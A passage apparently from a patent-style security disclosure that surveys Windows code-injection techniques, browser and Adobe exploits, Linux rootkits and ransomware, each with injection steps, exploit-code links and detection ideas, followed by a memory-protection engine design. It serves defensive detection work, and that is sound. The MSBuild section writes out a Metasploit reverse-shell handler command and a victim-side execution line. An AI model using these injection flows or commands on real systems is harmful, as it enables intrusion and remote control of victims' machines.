4.1.1.6.4 Ref link Relevant links can be found here: https://www.malwaretech.com/2013/11/portable-executable-injection-for.html https://blog.sevagas.com/PE-injection-explained https://www.elastic.co/blog/ten-process-injection-techniques-technical-survey-common-and-trendingprocess 4.1.1.6.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.6.6 Timing Diagram 4.1.1.7 Breaking BaDDEr 4.1.1.7.1 Description Dynamic data exchange (DDE) is a data sharing protocol while the Dynamic Data Exchange Management Library (DDEML) facilitates sharing of data among applications over the DDE protocol. DDE made headlines in October 2017 after a vulnerability was discovered in Microsoft Office that could be exploited to execute code. Since then, it has been disabled by default and is therefore not considered a critical component. 4.1.1.7.2 DDE Internals Calling user32!InternalDdeInitialize will allocate memory on the heap for a structure called CL_INSTANCE_INFO, which is not documented in the public SDK, but can be found online. An example implementation of CL_INSTANCE_INFO is shown below: The most relevant field is pfnCallback. The steps to inject are: 1. Find the DDE mother window by its registered class name “DDEMLMom”. 2. Read the address of CL_INSTANCE_INFO (e.g., using GetWindowLongPtr). 3. Allocate memory with read-write-execute (RWX) permissions in remote process and write payload there. 4. Overwrite the function pointer pfncallback with the remote address of payload. 5. Trigger execution over DDE. 4.1.1.7.3 Injection Full source can be found here: https://github.com/odzhan/injection/tree/master/dde. 4.1.1.7.4 Exploit Code Exploit code can be found here: https://github.com/odzhan/injection/tree/master/dde 4.1.1.7.5 Ref link Relevant links can be found here: https://modexp.wordpress.com/2019/08/09/windows-processinjection-breaking-badder/ 4.1.1.7.6 Detection Mechanism For Detecting this we will need to hook following API's: 1. When a process is using API OpenProcess( ) to open another process, stop the process and flag this as malicious operation. 2. When a process is using API WriteProcessMemory( ) to interface with another API, stop the process and flag this as malicious operation. 4.1.1.7.7 Timing Diagram 4.1.1.8 Early BIRD 4.1.1.8.1 Description The Early Bird code injection technique takes advantage of an application threading process that happens when a program first executes on a computer. In other words, attackers inject malware code into a legitimate process before anti-malware tools can create hooks that would otherwise spot this type of technique. The Early Bird technique, according to security researchers at Cyberbit, “loads the malicious code in a very early stage of thread initialization, before many security products place their hooks—which allows the malware to perform its malicious actions without being detected,” as quoted in The Hacker News to which a link is shown hereinbelow. Malware code injection flow starts with creating a suspended process of a legitimate Windows process. It continues with allocating and writing malicious code into that process. It then queues an asynchronous procedure call (APC) to that process. Lastly, it resumes the main thread of the process to execute the APC that is pointing to this malicious code. During the initialization phase of the main thread (e.g., right after a call to NtResumeThread), a function called NtTestAlert checks the APC queue. If the APC queue is not empty—NtTestAlert notifies the kernel, which in return jumps to KiUserApcDispatcher which executes the APC. The code of the main thread itself will not execute until the code of the APC is finished executing. Before returning to user mode, the kernel prepares the user mode thread to jump to KiUserApcDispatcher, which will execute the malicious code. The Early Bird technique is similar to many injection techniques, such as Atom Bombing. Atom Bombing is a different approach to code injection that also does not rely on easy-to-spot API calls. However, AtomBombing aims to hide the injection, while Early Bird aims to hide the malicious actions executed post-injection. 4.1.1.8.2 Exploit Code Exploit code can be found here: https://github.com/theevilbit/injection/tree/master/EarlyBird/EarlyBird 4.1.1.8.3 Ref Link Relevant links can be found here: https://threatpost.com/new-early-bird-code-injection-technique-helps-apt33-evadedetection/131147/ https://thehackernews.com/2018/04/early-bird-codeinjection.html 4.1.1.8.4 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.8.5 Timing Diagram 4.1.1.9 Ctrl-Inject 4.1.1.9.1 Description A Ctrl-inject attack leverages hijacking Ctrl signals in console applications. Each time a signal to a console based process is triggered, the system invokes a handler function which is called in a new thread. An attacker can leverage this functionality to perform a slightly different process injection. 4.1.1.9.2 Exploit Flow A main advantage of this technique over classic thread injection techniques is that the remote thread is created by a trusted Windows process, csrss.exe, which makes it much stealthier. A disadvantage is that it is limited to console applications. The steps needed to carry out this process injection technique are as follows: 1. Attach to a console process (e.g., using OpenProcess). 2. Allocate a new buffer for the malicious payload (e.g., using VirtualAllocEx). 3. Write the data into the allocated buffer (e.g., using WriteProcessMemory). 4. Encode the pointer to the buffer using the targeted process cookie. This may be achieved by calling RtlEncodePointer with a null pointer and manually encoding the pointer, or by calling RtlEncodeRemotePointer. 5. Let the remote process know that the new pointer is a valid pointer (e.g., using SetProcessValidCallTargets). 6. Trigger a Ctrl+C signal (e.g., using a combination of PostMessage and SendInput). 7. Restore the original handlers list. 4.1.1.9.3 Exploit Code Exploit code can be found here: https://github.com/theevilbit/injection/blob/master/Ctrlinject/Ctrlinject/Ctrlinject.cpp 4.1.1.9.4 Ref link Relevant links can be found here: https://adalogics.com/blog/the-state-of-advanced-code-injections 4.1.1.9.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.9.6 Timing Diagram 4.1.1.10 PROPagate Code Injection Attack 4.1.1.10.1 Description What makes PROPagate unique is that it uses Windows APIs to take advantage of the way Windows subclasses its window events. Attackers have a new way to sneak malicious code into benign processes. It is called PROPagate, and it is a stealthy code injection technique that is now being used in a growing number of attacks. These techniques include, but are not limited to, SetWindowLong and CreateProcessInternalW. The newest versions implement PROPagate as a method to vary signatures and bypass detection. The primary reason attackers are using PROPagate is stealth. Similar to other code injection methods, PROPagate inserts malicious code into a legitimate running process in order to make detection difficult, since no abnormal processes are being executed. It then invokes that inserted code to run the clandestine attack. PROPagate enumerates the windows on the system with the same user privileges of the user executing it to find those that implement the SetWindowSubclass API. It then inserts the shellcode it wishes to execute into the memory of the process. Next, it registers a new property through the SetPropA function that, when invoked, will pass execution to the shellcode. This means that the shellcode will lie dormant until a window event occurs. When this event occurs, the benign process will execute the shellcode. What makes PROPagate unique is that it uses Windows APIs that are available on all Windows systems. PROPagate takes advantage of the way Windows subclasses its window events. The SetProp is used to modify the property value to call the injected malicious code when its event is triggered. 4.1.1.10.2 PROPagate Launch Steps: 1. Enumerate the windows of running processes to find one using the SetWindowSubclass API. 2. Open the enumerated process. 3. Copy an existing property from the process. 4. Create two memory regions in the benign process. 5. Modify the property to point to a memory region just created. 6. Copy shellcode into the one of the memory regions created in the benign process and copy the modified property into the other memory region. 7. Use the API command SetProp to load the modified property into the benign process. 8. Trigger the payload by issuing an event to the benign process, such as Terminate Window. 9. Reset the property list to its original value. 10. Clean up and exit the malicious code. PROPagate is an effective method for stealthy code injections, particularly through its ability to launch in valid processes. However, its capabilities are limited—the attacker must already be on the system to launch PROPagate because it does not facilitate remote code execution (RCE), and the attacker can only execute under the same user privileges. To detect this attack, it is useful to add monitoring of SetProp/SetWindowsSubclass APIs. 4.1.1.10.3 Exploit Code Exploit code can be found here: https://github.com/odzhan/injection/tree/master/propagate 4.1.1.10.4 Ref link Relevant links can be found here: https://www.fireeye.com/blog/threat-research/2018/06/rig-ek-delivering-monero-miner-via- propagate-injection-technique.html https://www.darkreading.com/breaking-down-the-propagate-code-injection-attack/a/d-id/1332473 4.1.1.10.5 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.10.6 Timing Diagram 4.1.1.11 Powershell Shellcode Invoke 4.1.1.11.1 Description Invoke-Shellcode injects shellcode into a chosen process or within the context of the running PowerShell process. It is a popular penetration testing tool, and included in the Empire post-exploitation agent. This exploit subtly changes the way shellcode is injected into memory. Instead of directly allocating a memory region with full read-write-execute (RWX) permissions, which might not work in all scenarios and could potentially be marked as malicious behavior by modern antimalware protections, when invoked with the -Stealth command line switch, a patched Invoke-Shellcode cmdlet will first allocate memory with read-write (RW) permissions (e.g., via the VirtualAlloc( )/VirtualAllocEx( ) Windows API functions), and then change memory permissions to read-execute (RX) (e.g., via VirtualProtect( )/VirtualProtectEx( )) after the shellcode has been copied. Of course, this will not work with shellcodes that need RW access to their buffer in memory during execution (e.g., Metasploit Framework's Meterpreter payloads). The modified cmdlet is available here: https://github.com/Oxdea/PowerSploit/blob/dev/CodeExecution/Invoke-Shellcode.psl. A pull request to the original project on GitHub is also available here: https://github.com/PowerShellMafia/PowerSploit/pull/272. 4.1.1.11.2 Exploit Code Exploit code can be found here: https://github.com/PowerShellMafia/PowerSploit/pull/272 4.1.1.11.3 Ref Link Relevant links can be found here: https://techblog.mediaservice.net/2017/11/a-patch-for-powersploits-invoke-shellcodeps1/#:˜:text=Invoke%2DShellcode%20injects%20shellcode%20into,shellcode%20is%20injected%20 into%20memory. https://powersploit.readthedocs.io/en/latest/CodeExecution/Invoke-Shellcode/ 4.1.1.11.4 Detection Mechanism 1. Detect that a new script is started, which is not part of a whitelist, and block the script execution. 2. Catch the change of memory permissions from RW to RWX or RX. 4.1.1.11.5 Timing Diagram 4.1.1.12 CLIPBRDWNDCLASS 4.1.1.12.1 Description The Object Linking & Embedding (OLE) library (ole32.dll) uses a private clipboard. It registers CLIPBRDWNDCLASS as a window class, creates a window derived from that class, and assigns a number of window properties to store the address of interfaces required to process clipboard data. Hexacorn describes here how one of the properties, ClipboardDataObjectInterface, can be leveraged for code injection. Two other properties, ClipboardRootDataObjectInterface and ClipboardDataObjectInterfaceMTA can also be used. If ClipboardDataObjectInterface is set to the address of an IUnknown interface and the clipboard window procedure receives a WM_DESTROYCLIPBOARD message, it will invoke the Release method. 4.1.1.12.2 Finding Windows Private clipboards registered by OLE32.dll cannot be found by EnumWindows because they are message-only windows. FindWindowEx with HWND_MESSAGE will find them and is used for the PoC. Another approach requires reading the ReservedForOle value of each Thread Environment Block in a process. ReservedForOle points to a SOleTlsData structure that contains a window handle for CLIPBRDWNDCLASS. To find private clipboards via the TEB, open a process and enumerate threads. Then perform the following steps: 1. Open the thread 2. Query the ThreadBasicInformation 3. Read tbi.TebBaseAddress 4. Read sizeof(SOleTlsData) from teb.ReservedForOle 5. Read hwndClip 4.1.1.12.3 Summary This method is very similar to the PROPagate technique because it uses the SetProp API. However, this is easier to exploit because the window procedure removes the window property after receiving WM_DESTROYCLIPBOARD. PoC here: https://github.com/odzhan/injection/tree/master/clipboard. 4.1.1.12.4 Exploit Code Exploit code can be found here: https://github.com/odzhan/injection/tree/master/clipboard 4.1.1.12.5 Ref link Relevant links can be found here: https://modexp.wordpress.com/2019/05/24/4066/ 4.1.1.12.6 Detection Mechanism 1. First Approach:
2. Second Approach:
4.1.1.12.7 Timing Diagram 4.1.1.13 AtomBombing 4.1.1.13.1 Description AtomBombing is named after Atom tables, the Windows mechanism it exploits. An Atom table is used for sharing/exchanging data, i.e. atoms, amongst processes, utilizing shared system memory. Atom tables are useful when processes need to access the same strings. Microsoft defines Atom tables as follows: “An atom table is a system-defined table that stores strings and corresponding identifiers. An application places a string in an atom table and receives a 16-bit integer, called an atom that can be used to access the string. A string that has been placed in an atom table is called an atom name.” The idea behind the attack is that someone can use a malicious process to create an atom name by writing malicious code in the form of a string instead of writing a legitimate string, and then get the target process to load the generated atom name and force it to execute the malicious code. In a nutshell, an AtomBombing attack works in three main steps: 1. Call the “GlobalAddAtom” (URL: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injection-attack/#ref2) function through a malicious process and inject the malicious code in the form of a string into the global Atom table. A global Atom table is accessible by every process in the system. 2. Use an asynchronous procedure call (APC) (URL: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injection-attack/#ref3) to call the function “GlobalGetAtomName” (URL: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injection-attack/#ref4), in order to get a legitimate target process to copy the malicious code from the global Atom table to the processes' memory space. Processes do not sanitize input from the global Atom table. The attack can work against any process that has a thread in alertable state (URL: https://msdn.microsoft.com/en-us/library/windows/desktop/aa363772%28v=vs.85%29.aspx). 3. Force the system to allocate executable memory, i.e., memory where code execution is allowed (e.g., by exploiting a Microsoft Windows system-level memory protection weakness) 4. Copy the malicious code to the newly allocated memory and execute the malicious code. 4.1.1.13.2 Exploit Code Exploit code can be found here: https://github.com/BreakingMalwareResearch/atom-bombing 4.1.1.13.3 Ref Link Relevant links can be found here: https://www.enisa.europa.eu/publications/info-notes/atombombing-2013-a-new-code-injectionattack 4.1.1.13.4 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 2. Catch the change of memory permissions from RW to RWX. 4.1.1.13.5 Timing Diagram 4.1.1.14 MSBuild iTask 4.1.1.14.1 Description Using this exploit MSBuild may be used to execute shellcode in C#. It is possible to use a native Windows binary MSBuild.exe to compile and execute inline C# code stored in an xml file as discovered by a researcher. 4.1.1.14.2 Generate Meterpreter Shellode in c#: Below is an example implementation of generation of meterpreter shellcode in c#: 4.1.1.14.3 Spin Up a Handler in Metasploit to Catch Your Shell: Below is an example implementation. attacker@kali msfconsole -x “use exploits/multi/handler; set lhost 10.0.0.5; set lport 443; set payload windows/meterpreter/reverse tcp; exploit” 4.1.1.14.4 Build and Execute Malicious Payload on the Victim System Using MSBuild: Below is an example implementation. attacker@victim C:\Windows\Microsoft.NETTramework\v4.0.30319\MSBuild.exe C:\bad\bad.xml 4.1.1.14.5 Conclusion Note that it is MSBuild.exe that will make the TCP connection to the attacker, so a defender should think about hunting for TCP connections initiated by MSBuild. 4.1.1.14.6 Exploit Code Exploit code can be found here: https://gist.github.com/ConsciousHacker/5fce0343f29085cd9fba466974e43f17 4.1.1.14.7 Ref Link Relevant links can be found here: https://ired.team/offensive-security/code-execution/using-msbuild-to-execute-shellcode-in-c 4.1.1.14.8 Detection Mechanism A script monitoring process will detect this. 4.1.1.14.9 Timing Diagram 4.1.1.15 Remote Code Execution Heap Spray: Adobe Reader 10.1.2 4.1.1.15.1 Description This section aims to present a technical report of the CVE-2013-0640 vulnerability targeting Adobe Reader version 9, 10 and 11. It was first spotted in February 2013 and has been used actively in the wild. 4.1.1.15.2 Analysis In such an attack, Adobe Reader reads a malicious .pdf file, which triggers the exploit and allows the malicious code to drop a .dll file, e.g., named D.T with size 45 KB. The .dll file may be dropped in folder C:\Documents and Settings\MyUserName\Local Settings\Temp. As a part of the attack this .dll file is then loaded by Adobe Reader. Next, the malicious code in D.T DLL creates two threads. The first thread displays a message box that appears to come from Adobe Reader. The actual messages reads “Adobe Reader cannot display the file because it appears to be incomplete (for example, it was sent as an email attachment and its size exceeded the sender's data limit). Adobe Reader will now switch to compatibility view.” The second thread that is created by the code in D.T DLL downloads a buffer with what seems to be encrypted content, decrypts the content using a password, e.g., “!H2bYm.Sw@”, and then drops an additional .dll, e.g., titled L2P.t. This new .dll file may be stored in the same folder (C:†Documents and Settings\MyUserName\Local Settings\Temp). The entry point of the second dropped .dll file, e.g., L2P.T, has some interesting code as well. This code executes when the first, e.g., D.T .dll file loads the second, e.g., L2P.T .dll file. A new executable AdobeARM.exe may be dropped in the same Temp folder. The name of the executable may be the same as one of the Adobe files, but the goal of the dropped malicious file is completely different. All of the above executes in the context of an Adobe Reader process. Once running the malicious process AdobeARM.exe constructs three strings on the fly that contain URLs. 4.1.1.15.3 Exploit Code Exploit code can be found here: https://www.exploit-db.com/exploits/29881 4.1.1.15.4 Ref Link Relevant code can be found here: https://www.adobe.com/support/security/advisories/apsa13-02.html https://labs.portcullis.co.uk/tag/cve-2013-0640/ http://vinsula.com/2013/04/17/cve-2013-0640-adobe-pdf-zero-day-malware/ 4.1.1.15.5 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 2. Catch the change of memory permissions from RW to RWX. 4.1.1.15.6 Timing Diagram 4.1.1.16 Shellcode and Reflective Injection: Firefox 50.0.1 4.1.1.16.1 Description: ASM.JS JIT-Spray in Mozilla Firefox (x86 32-bit), on Windows, tracked as CVE-20175375 and CVE-2017-5400, allows full bypass DEP and ASLR. JIT-Spray has been used to exploit bugs in Apple Safari, create info leak gadgets in Flash, attack various other client software, and has even been abusing Microsoft's WARP Shader JIT Engine. 4.1.1.16.2 JIT-Spray It greatly simplifies exploiting a memory corruption bug such as a use-after-free, because the attacker only needs to hijack the instruction pointer and jump to JIT-Sprayed shellcode. There is no need to disclose code locations or base addresses of DLLs, and there is no need for any code-reuse. JIT-Spray is usually possible when: 1. Machine code can be hidden within constants of a high-level language such as JavaScript: This bypasses DEP. 2. The attacker is able to force the JIT compiler to emit the constants into many executable code regions whose addresses are predictable: This bypasses ASLR. Technically, ASM.JS is an ahead-of-time (AOT) compiler and not a just-in-time (JIT) compiler. Hence, the function asm_js_function( ) doesn't need to be called to get your machine code injected into memory at predictable addresses. It is sufficient to load a web page containing the ASM.JS script. Requesting one ASM.JS module many times leads to the creation of many RX regions. Due to the allocation granularity of VirtualAlloc (64 KB) we can then choose a fixed address (such as 0x1c1c0000) and can be certain that the emitted machine code is located there (containing our hidden payload). The astute reader might have noticed that constant blinding is missing and allows to emit ASM.JS constants as x86 code in the first place. 4.1.1.16.3 POC A payload is hidden within ASM.JS constants and the ASM.JS module is requested many times. Hence, many executable code regions are sprayed to occupy predictable addresses. The payload consists of two parts: 1. Very large NOP-sled (line #35 to #74, URL: https://github.com/rhOdev/expdev/blob/master/CVE-2017-5375_ASM.JS_JIT-Spray/WinExec_cmd_Firefox_50.1.0.html#L35): to hit it, we can choose a predictable address, such as 0x1c1c0053, and set EIP to it. 2. Shellcode (line #75 to #152, URL: https://github.com/rh0dev/expdev/blob/master/CVE-2017-5375_ASM.JS_JIT-Spray/WinExec_cmd_Firefox_50.1.0.html#L75): it resolves kernel32!WinExec( ) and executes cmd.exe. The payload strictly contains at most three-byte long instructions excepts MOVs, which are handled differently. It was automatically generated by a custom transformation tool shellcode2asmjs which uses the Nasm assembler and Distorm3 disassembler. The payload is strongly inspired by Writing JIT-SprayShellcode (URL: https://dl.packetstormsecurity.net/papers/shellcode/Writing-JIT-Spray-Shellcode.pdf). As no memory corruption is abused in this PoC, HP must be set in a debugger. 4.1.1.16.4 CVE-Details https://nvd.nist.gov/vuln/detail/CVE-2017-5375 https://nvd.nist.gov/vuln/detail/CVE-2016-9079 4.1.1.16.5 Exploit DB Exploit code can be found here: https://www.exploit-db.com/exploits/42327 4.1.1.16.6 Ref link Relevant links can be found here: https://rh0dev.github.io/blog/2017/the-return-of-the-jit/ 4.1.1.16.7 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 2. Catch the change of memory permissions from RW to RWX. 4.1.1.16.8 Timing Diagram 4.1.1.17 Shellcode and reflective injection: IE11 and adobe Flash v 18.0.0.194 4.1.1.17.1 Description Hot on the heels of the last zero-day vulnerability that was found from the Hacking Team data leak (i.e. CVE-2015-5119) comes yet another that may be as dangerous: CVE-2015-5122, a vulnerability in Adobe Flash Player. If exploited, it could result in a crash that would allow an attacker to take control of the vulnerable system. And just like CVE-2015-5119, it affects all recent versions of Flash on Windows, Mac and Linux (i.e. 18.0.0.203). 4.1.1.17.2 Exploit Details This is a Use-After-Free vulnerability involving the methods TextBlock.createTextLine( ) and TextBlock.recreateTextLine(textLine). The trigger involves the method my_textLine.opaqueBackground=MyClass_object. What happens is that the MyClass.prototype.valueOf is overriden, as such the valueOf function it will call TextBlock.recreateTextLine(my_textLine). The my_textLine function is then used after it is freed. The vulnerability trigger is in MyClass32 class. The exploit function itself is TryExpl of MyClass32. The POC can open calc.exe, which means it can also be crafted to run malicious executables. 4.1.1.17.3 Exploit Code Exploit code can be found here: https://github.com/hackedteam/vector-exploit/tree/master/src/flash-0day-vitaly2 https://www.exploit-db.com/exploits/37599 4.1.1.17.4 Ref Link Relevant links can be found here: https://unit42.paloaltonetworks.com/watering-hole-attack-on-aerospace-firm-exploits-cve-2015-5122-to-install-isspace-backdoor/ https://blog.trendmicro.com/trendlabs-security-intelligence/another-zero-day-vulnerabilityarises-from-hacking-team-data-leak/ 4.1.1.17.5 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 2. Catch the change of memory permissions from RW to RWX. 4.1.1.17.6 Timing Diagram 4.1.1.18. Net Bytecode Assembly PE injection 4.1.1.18.1 Description There is no fundamental difference between a managed process and a native one on Windows. A managed process is simply a native process in which some special code called “.NET runtime” happens to be running, and in which access to a special library known as the “.NET framework” is provided. Now, this “.NET runtime” code is capable of doing some special things, to be sure. For example, it knows how to generate binary executable code on the fly in a process known as just-in-time (JIT) compilation. It knows how to rig things properly such that managed code runs by expected rules, and so forth. But applications are not “managed” or “native.” They are always native. Sometimes they establish an infrastructure known as a managed runtime, and may then be called “managed,” but they never lose that core nativity. In fact, it is impossible to execute managed code without executing native code. The adjective “managed” is thus misleading in this context. As such, there is no such thing as managed executable code. Only managed code which is later converted to executable code. 4.1.1.18.2 Loading the .NET Runtime Given that a managed process is simply a native process in which some special code is running, the .NET infrastructure may be loaded into a native, non-.NET process, e.g., by calling: HRESULT hr=pointerToTheDotNetRuntimeInterface->Start( ); Steps may then be taken to cause a target process to execute this code, as follows: Step 1. Create a Managed Assembly Package managed code inside, e.g., a typical .NET class library. Here's a simple C# class containing one method: This method should take a String and return an int. This is a managed code entry point—the function that the native code is going to call. Step 2. Create the Bootstrap DLL One does not “inject” a managed assembly into another process per se. Instead, a native .dll file may be injected, and that .dll file executes some code which invokes the .NET runtime, and the .NET runtime causes the managed assembly to be loaded. A C++ .dll file containing code may be created similar to the following: This code makes a few simple calls to the CLR Hosting API in order to bind to and start the .NET runtime inside the target process. 1. Call CorBindToRuntimeEx in order to retrieve a pointer to the ICLRRuntimeHost interface. 2. Call ICLRRuntimeHost::Start in order to launch the .NET runtime, or attach to the .NET runtime if it's already running. 3. Call ICLRRuntimeHost::ExecuteInDefaultAppDomain to load the managed assembly and invoke the specified method—in this case, “MyClass.MyMethod”. The ExecutelnDefaultAppDomain loads the specified assembly and executes the specified method on the specified class inside that assembly. This method takes a single parameter, of type string, and it returns an int. ExecutelnDefaultAppDomain will work for the majority of applications. But if the target process is itself a .NET application, and if it features multiple application domains, other methods may be used on the ICLRRunTimeHost interface to execute a particular method on a particular domain, to enumerate application domains, and so forth. Step 3. Inject the Bootstrap .dll file into the Target Process The last step is to inject the bootstrap .dll file into the target process. Any DLL injection method will suffice. 4.1.1.18.3 Exploit Code Exploit code can be found here: https://github.com/malcomvetter/ManagedInjection?files=1 4.1.1.18.4 Ref Link Relevant links can be found here: https://ntcore.com/files/netint_injection.htm https://www.codingthewheel.com/archives/how-to-inject-a-managed-assembly-dll/ https://www.codeproject.com/Articles/20565/Assembly-Manipulation-and-C-VB-NET-CodeInjection 4.1.1.18.5 Detection Mechanism 1. Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 2. Catch the change of memory permissions from RW to RWX. 4.1.1.18.6 Timing Diagram 4.1.1.19 Shellcode and reflective injection: Chrome 46.0.2490.71 4.1.1.19.1 Description The Array.prototype.concat implementation in builtins.cc in Google V8, as used in Google Chrome before 49.0.2623.108, does not properly consider element data types, which allows remote attackers to cause a denial of service (out-of-bounds read) or possibly have unspecified other impact via crafted JavaScript code. 4.1.1.19.2 CVE-Details https://nvd.nist.gov/vuln/detail/CVE-2016-1646 4.1.1.19.3 Exploit File Exploit code can be found here: https://github.com/4B5F5F4B/Exploits/blob/master/Chrome/CVE-2016-1646/exploit.html 4.1.1.19.4 Ref Links: Relevant links can be found here: https://bugs.chromium.org/p/chromium/issues/detail?id=594574 4.1.1.19.5 Detection Mechanism Detect any binary that is not part of an allow list in a FSR database, since the exploit will create a new process which is not listed as allowed. 4.1.1.19.6 Timing Diagram 4.1.2 Timing Diagrams for Various Windows Malware Example timing diagrams for various types of Windows malware are provided. Elements of all of the above timing diagrams are similar to corresponding elements shown in the timing diagrams 600 4.1.3 Security Policy for Various Windows Malware An example security policy for protecting against the various types of Windows malware described herein is provided. 4.2 Linux Malware The following sub-sections describe some common injection techniques, timing diagrams of how the malware works, and security policies that describe the system calls that are hooked and what within those system calls are indicators of attack. These are examples of attacks that may be stopped using embodiments. 4.2.1 Injection Techniques Used in Various Linux Malware 4.2.1.1 Runtime Memory Protection Engine in PSM 2.0 (Linux Injection Techniques: August 2020) Once a process has spawned, adjacent processes can intervene with a legitimate process. The design objective of the runtime memory monitoring engine is to intercept unauthorized permission changes in monitored processes where regions of memory that have read-write (RW) permissions are changing to read-write-execute (RWX) at runtime. 4.2.1.1.1 Runtime Memory Protection Engine—Implementation Many instances of malware run by first injecting shellcode into data sections within process memory and then appending execute privileges to those memory regions. Such regions may include heap and stack (the latter can be easily disabled by activating a no-execute (NX) policy), as well as private data areas associated with a legitimate executable. One example of this behavior is how browsers handle plugins. The HTML Engine “allows” executable code to be loaded into a private data area. To convert existing regions of data into “code”, a system call used frequently is the mprotect system call. In such cases, malware leverages the mprotect system call to change memory permissions from read-write (RW) to read-write-execute (RWX). As mentioned previously, there can be some exceptions such as the region where a browser plugin will get loaded. Alternatively, an instance of malware could cause a non-executable file to be loaded into one or more pages of memory that has previously been mapped as executable by invoking the mmap system call. In addition to having the existing hooks into system calls (e.g., execv, fork, and clone) that rely on the loader mapping files into memory, launching execution of code of the main executable, and participating in spawning of processes, the runtime memory protection engine may be configured to hook the following additional system calls: System Calls that start processes but do not require loader assist:
System Calls that inject libraries into existing running process:
System Calls that change memory permissions in an existing process:
System Calls that (de)allocate heap:
System calls that map files into memory: All variants of memfd_create (https://man7.org/linux/man-pages/man2/memfd_create.2.html) System calls that advise kernel on read-ahead and caching policy:
It should be noted that it can be detrimental to intercept or hook a system call via SysCall( ) functions, which take system call number as an input, which might change with every kernel call. When the latter two memory related calls are made, i.e., writing and executing a payload, the resultant changes to memory layout need to be tracked and accounted for. When permission at runtime is changed, by referencing the memory map, it is possible to determine whether permissions of heap or private areas in library are the target of changes. Heap regions acquiring executable permissions at runtime is generally indicative of an attack scenario. However, it may or may not be legitimate for private data in an image to acquire executable permission as described in the case of browser plugin load. “Rules” covering the above are built in using a “Security Policy” engine. This security policy engine is conceived as an exclusion file where it is possible to customize a specified section in a specified library where a transition from data permissions to executable permission is permitted. 4.1.1.1.2 High Level Block Diagram An example process of an embodiment of an RMP engine running within, for example, the PSM 2.0, is as follows: 1. SYSCALL hook policy accessed by RMPE 2. RMPE pushes the hooks into kernel 3. Memory Protection Policy read int RMPE 4. Runtime system call events arrive into RMPE
5. If Memory Permission policy indicates, do the following:
4.2.1.1.3 VAD Table As discussed previously, an attacker can change permissions of a file loaded from a non-executable drive to executable. An attacker can also change permissions of a file, thereby causing local privilege escalation. This virtual address descriptor (VAD) table tracks a list of virtual pages and files that are loaded in memory in those pages. As files get loaded in memory, the VAD table will track the drives and their executable status. 4.2.1.1.4 ELF Walker When an executable gets loaded into memory, sections of memory are decomposed and the process memory map is updated accordingly. Later, as memory permission change events arrive, the policy database is consulted to determine if the memory permission change violates a policy. 4.2.1.1.5 Heap Walker When heap (de)allocation events arrive, the memory layout of the heap can change. This code base allows us to update the memory map associated with the heap. 4.2.1.1.6 SHM Memory events from the host may arrive in clumps. This shared memory (SHM) buffer allows the RMP engine to be decoupled from a flurry of events potentially overwhelming the RMP engine. 4.2.1.1.7 Runtime Memory Protection Engine—Response to Violations This engine processes events arriving from the application and/or kernel and looks up the memory protection policy database for violations. When a violation is detected, it not only launches an appropriate protection action, but also reports the same to the CMS. 4.2.1.1.8 Memory Permission Policy Database The following are some examples of this policy:
4.2.1.2 Scope These subsections of section 4.2.1 describe various exploits and associated detection mechanisms, according to the present disclosure. Such exploits are listed below:
4.2.1.3 Rootkits Rootkits are programs that hide the existence of malware by intercepting (i.e., hooking) and modifying operating system API calls that supply system information. Rootkits or rootkit enabling functionality may reside at the user or kernel level in the operating system or lower, to include a hypervisor, master boot record, or the system firmware. 4.2.1.3.1 Description Adversaries may use rootkits to hide the presence of programs, files, network connections, services, drivers, and other system components. Rootkits have been seen for Windows, Linux, and Mac OS X systems. Rootkits could be installed by using LD_PRELOAD on compiled libraries that might hook into library functions to create a backdoor and give access to a remote user at which point the system is compromised. For example: BDVL Rootkit (URL: https://github.com/kcaaj/bdvl). This rootkit has an option to hook into the accept( ) libc function and create a backdoor such that, if the incoming connection is from a specific port number, it will wait for a password after which it will spawn a root shell. Rootkits may also be installed as kernel modules (.ko Kernel Object file). For example: Kernel Module Rootkit (URL: https://github.com/nurupo/rootkit). Once inserted as a kernel module, the rootkit can grant a root shell, hide the process identification (PID) of a specific process, hide any files and also protect itself from being removed. 4.2.1.3.2 Example: HTTP Iframe Injecting Linux Rootkit The kernel module performs six different tasks during start-up: 1. Resolution of a series of private kernel symbols using a present System.map file or the kernel's run-time export of all private symbols through /proc/kallsyms 2. Initialization of the process and file hiding components using both inline hooks and direct kernel object manipulation 3. Creation of an initial HTTP injection configuration and installing the inline function hook to hijack TCP connection contents 4. Initiation of a thread responsible for updating the injection configuration from a command and control server 5. Ensuring persistence of the rootkit by making sure the kernel module is loaded at system startup 6. Hiding the kernel module itself using direct kernel object manipulation 4.2.1.3.3 Detection Mechanism Check file integrity of KO file that will be loaded using FSR and VT/RL. 4.2.1.3.4 Timing Diagram 4.2.1.4 Ransomware 4.2.1.4.1 Generic Description [attacker→vic m] The attacker generates a key pair and places the corresponding public key in the malware. The malware is released. [victim→a acker] To carry out the cryptoviral extortion attack, the malware generates a random symmetric key and encrypts the victim's data with it. It uses the public key in the malware to encrypt the symmetric key. This is known as hybrid encryption and it results in a small asymmetric ciphertext as well as the symmetric ciphertext of the victim's data. It zeroizes the symmetric key and the original plaintext data to prevent recovery. It puts up a message to the user that includes the asymmetric ciphertext and how to pay the ransom. The victim sends the asymmetric ciphertext and e-money to the attacker. [attacker→vic m] The attacker receives the payment, deciphers the asymmetric ciphertext with the attacker's private key, and sends the symmetric key to the victim. The victim deciphers the encrypted data with the needed symmetric key, thereby completing the cryptovirology attack. 4.2.1.4.2 Example—Linux.Encoder.1 Linux.Encoder.1 is remotely executed on the victim's computer by using a flaw in Magento, a popular content management system application. When launched with administrator privileges, the program loads, in memory, two files containing the attackers' demands: ./readme.crypto ./index.crypto After this the ransomware receives the public RSA key. The malware will then start as a daemon and delete all 